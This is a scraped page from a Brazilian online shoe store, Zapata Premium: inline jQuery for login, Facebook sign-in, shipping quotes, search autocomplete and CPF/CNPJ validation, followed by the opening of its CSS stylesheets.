				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769284553"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://zapatapremium.com.br/css/idangerous.swiper.css
body_size: 2914
content:
.swiper-container{margin:0 auto;position:relative;overflow:hidden;direction:ltr;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1;height:auto!important}.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0;-webkit-transform:translate3d(0px,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0;-moz-transform:translate3d(0px,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0;-o-transform:translate3d(0px,0,0);-o-transition-timing-function:ease;-o-transform:translate(0px,0px);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0;-ms-transform:translate3d(0px,0,0);-ms-transition-timing-function:ease;transition-property:transform,left,top;transition-duration:0;transform:translate3d(0px,0,0);transition-timing-function:ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;cursor:url(../img/drag.png) 16 9,ew-resize!important;margin:0 auto;height:inherit!important;float:left}.pagination-hidden .swiper-wrapper{-webkit-transform:translate3d(0px,0,0)!important;-moz-transform:translate3d(0px,0,0)!important;-o-transform:translate3d(0px,0,0)!important;-o-transform:translate(0px,0px)!important;-ms-transform:translate3d(0px,0,0)!important;transform:translate3d(0px,0,0)!important;left:0!important;cursor:auto!important}.swiper-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{float:left;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:inherit!important}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}.swiper-container .pagination{text-align:center;width:100%;margin:35px 0 0}.swiper-container.pagination-hidden .pagination{display:none!important}.swiper-pagination-switch{width:10px;height:10px;border-radius:10px;-webkit-border-radius:10px;display:inline-block;position:relative;margin:0 5px;cursor:pointer;border:2px #e3e3e3 solid}.swiper-active-switch{background:#03b4ea;border-color:#03b4ea}.swiper-pagination-switch{-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;-ms-transition:all 300ms ease-out}#content-block .swiper-arrow-left,#content-block .gallery-arrow-left{position:absolute;top:50%;margin-top:-30px;left:0;z-index:1}#content-block .swiper-arrow-right,#content-block .gallery-arrow-right{position:absolute;top:50%;margin-top:-30px;right:0;z-index:1}

--- FILE ---
content_type: text/css
request_url: https://zapatapremium.com.br/css/style.css?20230235
body_size: 255728
content:
body {
    font-family: 'Titillium Web', sans-serif
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

blockquote footer:before,
blockquote footer:after {
    display: none
}

body * {
    -webkit-text-size-adjust: none
}

.clear {
    clear: both;
    overflow: hidden;
    height: 0;
    font-size: 0;
    display: block
}

input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none
}

input,
textarea,
select {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 300;
    -webkit-appearance: none;
    border-radius: 0
}

a,
a:link,
a:visited,
a:active,
a:hover {
    cursor: pointer;
    text-decoration: none;
    outline: none
}

ul {
    list-style: none
}

body {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 1
}

.table-view {
    height: 100%;
    width: 100%;
    display: table
}

.row-view {
    display: table-row
}

.cell-view {
    display: table-cell;
    vertical-align: middle;
    height: inherit
}

#fieldConsultorText {
    display: block;
    padding: 10px;
    margin: -10px 0px 5px 0px;
    font-weight: bold;
}

.hideFields {
    display: none;
}

#content-block {
    position: relative;
    overflow: hidden
}

#content-block :last-child {
    margin-bottom: 0
}

.nopadding {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0
}

.content-center,
.position-center {
    max-width: 1310px;
    margin: 0 auto;
    background: #fff;
    padding: 0 70px;
    position: relative
}

.position-center {
    background: none
}

.wide-center {
    max-width: 1760px;
    margin: 0 auto;
    padding: 0 30px
}

#busca1::placeholder,
#busca2::placeholder,
#busca3::placeholder {
    color: #5B5B5B
}

.pull-right {
    float: right
}

.negrito {
    font-weight: 700 !important
}

.zoom-detalhes {
    position: relative;
    max-width: 100%;
    border: solid 1px #F2F2F2
}

.thumbnails li {
    position: relative;
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-top: 15px;
    border: solid 1px #F2F2F2
}

.thumbnails img {
    position: relative;
    max-width: 100%
}

.thumbnails2 li {
    position: relative;
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-top: 15px;
    border: solid 1px #F2F2F2
}

.thumbnails2 img {
    position: relative;
    max-width: 100%
}

.product-image:hover {
    cursor: pointer
}

.lista_de_desejos {
    position: absolute;
    z-index: 4;
    right: 47px;
    top: 1px;
    font-size: 1.3em;
    color: #9E9E9E !important;
}

.desejos,
